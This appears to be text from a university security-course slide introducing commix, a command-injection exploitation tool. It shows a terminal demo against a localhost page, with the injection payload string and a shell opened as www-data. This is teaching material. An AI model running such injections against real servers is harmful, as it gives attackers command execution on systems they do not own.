 commix
commix
command injection exploiter
Command Injection Exploiter
Fuzzes web site for command-injection vulnerabilities
Exploits vulnerabilities and delivers a post-exploitation shell to user
(similar to tools such as Metasploit)
mial@HackWare:~$ sudo commix -u http://localhost/pingme/?pingme=hackware.ru
1.0
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the GET parameter 'pingme' for tests.
[*] Testing the classic injection technique... [ SUCCEED ]
[+] The parameter 'pingme' seems injectable via (results-based) classic injection technique.
[~] Payload: ;echo LVKLGA$((8+95))$(echo LVKLGA)LVKLGA
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > pwd
/var/www/html/pingme
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Portland State University CS 410/510 Generative Security Applications